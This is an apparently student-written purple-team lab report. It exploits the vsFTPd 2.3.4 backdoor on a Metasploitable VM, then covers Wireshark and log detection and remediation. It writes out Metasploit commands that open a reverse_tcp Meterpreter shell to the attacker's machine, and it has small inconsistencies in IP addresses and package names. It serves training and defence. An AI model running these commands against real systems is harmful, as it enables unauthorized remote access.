Purple Team Report: "Breach & Defend - Clash of Teams 101"
Name : Parth Ravriya

1. Executive Summary
This report documents the full process of a simulated cyberattack on a vulnerable Metasploitable machine. The Red Team (offensive) initiated a multi-stage attack, exploiting a known vulnerability in vsFTPd 2.3.4 (FTP server) to gain unauthorized access to the target system. Once access was achieved, privilege escalation was performed to gain root access. The Blue Team (defensive) analyzed the attack, detected it using Wireshark and system logs, and applied remediation steps to mitigate future vulnerabilities.
This report outlines the entire attack chain, from exploitation to detection and remediation, highlighting the Red Team's actions, the Blue Team's response, and the corrective actions taken to secure the system.

2. Attack Log: Red Team Actions

2.1 Reconnaissance Phase
Nmap Scan:
- An Nmap scan was performed on the Metasploitable machine to identify open ports. The following open ports were discovered:
- Port 21 (FTP)
- Port 22 (SSH)
- Port 80 (HTTP)
The target's IP address was 10.66.x.x.


2.2 Exploitation Phase
vsFTPd 2.3.4 Backdoor Exploit:
- The vsFTPd 2.3.4 service on port 21 was identified as vulnerable to the backdoor exploit that allows attackers to remotely execute commands.
Using Metasploit, the vsFTPd 2.3.4 backdoor exploit was launched:

use exploit/unix/ftp/vsftpd_234_backdoor
set RHOST 10.66.x.x
set LHOST 10.66.y.y # Kali's IP address
set PAYLOAD linux/x86/meterpreter/reverse_tcp
exploit

- The reverse shell was established, giving the attacker access to the Metasploitable system.

2.3 Privilege Escalation Phase
Once a Meterpreter shell was obtained, the Red Team escalated privileges from a low-level user to root access:
whoami
The result showed root, confirming successful privilege escalation.

3. Detection: Blue Team Actions

3.1 Packet Capture with Wireshark
Wireshark was used to capture network traffic between the attacker (Kali Linux) and the target (Metasploitable).
Filters were applied to focus on traffic involving the attacker’s IP:
```plaintext
ip.src == 192.66.y.y # Attacker's IP
ip.dst == 192.66.x.x # Target's IP

- The following traffic was identified:
- FTP traffic (Port 21) showing connections between the attacker and target.
- Reverse shell connection from Metasploitable to Kali, establishing the Meterpreter session.

3.2 Log Review
The Blue Team examined logs from the Metasploitable machine to identify suspicious activity:
- Authentication logs indicated a failed FTP login attempt followed by a successful connection.
- System logs showed commands executed by the attacker with root privileges.


4. Remediation: Defensive Measures

4.1 Immediate Remediation Steps
Stopped the Vulnerable Service: The vsFTPd service was immediately stopped:
sudo service vsftpd stop
sudo systemctl disable vsftpd
- Removed vsFTPd and Installed Secure FTP Alternatives:
sudo apt-get remove --purge vsftpd
sudo apt-get install proftp

ProFTPD was installed as a more secure FTP server.

5. After Action Report: Lessons Learned and Automation

5.1 Lessons Learned
FTP Services: Running outdated or unpatched FTP services can expose systems to serious vulnerabilities. It’s critical to regularly update and patch services to prevent exploitation.
Network Traffic Monitoring: Effective monitoring of network traffic using tools like Wireshark is essential for identifying abnormal activity, such as reverse shell connections.
Privilege Escalation: Once access is gained, privilege escalation techniques can quickly lead to root access. Proper access control and regular system auditing are crucial to limiting the damage of such attacks.

5.3 Impact Analysis
If this breach had occurred in a real production environment, the company could have faced:
- Loss of sensitive data if unauthorized access was used to steal or alter files.
- System downtime caused by attackers modifying critical files or introducing backdoors.
- Reputation damage due to the exposure of vulnerabilities in publicly accessible services (like FTP).

6. Conclusion
The Red Team successfully exploited the vsFTPd 2.3.4 backdoor vulnerability and escalated privileges to root access. The Blue Team effectively detected the attack using Wireshark and system logs, followed by immediate remediation actions to secure the system.
By implementing secure configurations, firewall rules, and automatic patching, the target system was hardened against further attacks. This exercise highlights the importance of monitoring, updating, and securing services to prevent exploitation.

